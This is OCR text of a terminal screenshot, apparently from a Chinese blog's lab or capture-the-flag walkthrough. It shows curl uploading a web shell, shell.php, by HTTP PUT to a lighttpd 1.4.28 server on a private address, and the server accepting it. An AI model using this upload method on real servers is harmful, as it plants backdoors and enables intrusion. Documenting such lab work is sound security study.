 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# curl -v -H 'Expect:' -T shell.php "http://192.168.10.156/test/"
*   Trying 192.168.10.156...
* TCP_NODELAY set
* Connected to 192.168.10.156 (192.168.10.156) port 80 (#0)
> PUT /test/shell.php HTTP/1.1
> Host: 192.168.10.156
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 1115
>
* We are completely uploaded and fine
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Mon, 06 May 2019 09:01:47 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.10.156 left intact
https://blog.csdn.net/qq_42180996